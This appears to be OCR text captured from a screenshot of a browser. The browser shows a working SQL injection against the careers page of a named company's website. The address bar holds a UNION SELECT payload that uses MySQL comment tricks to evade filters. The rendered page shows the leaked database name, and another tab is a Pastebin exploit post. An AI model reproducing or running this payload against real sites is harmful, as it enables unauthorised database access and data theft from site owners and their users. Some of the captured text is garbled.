 Wordpress All Version career details Sql Injection - Pastebin.com - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Bolttech Mannings Career D... Wordpress All Version care... ASCII Converter (Hex, deci...
www.bolttechmannings.com/career-details/?jobid=19+/*!12345UNION*/+/*!12345SELECT*/ 1,database(),3,4 /*!12345fror Google
Home | Terms & Conditions | Customer Login | Careers | Contact | Shop Online
BOLTTECH
MANNINGS
RFI
Products » Services » About Us » News & Events » Case Studies GTS Dealer Opportunities Shop Online
Career Details
bolttech_wdps1
3
Click here to send us your resume.
All Content © 2012 Bolttech Mannings. All rights reserved. Site Map